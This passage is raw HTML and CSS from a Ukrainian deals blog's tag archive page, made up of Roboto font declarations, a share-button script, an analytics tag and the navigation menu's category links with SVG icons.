  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="archive tag tag-maslenytsa tag-708 wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
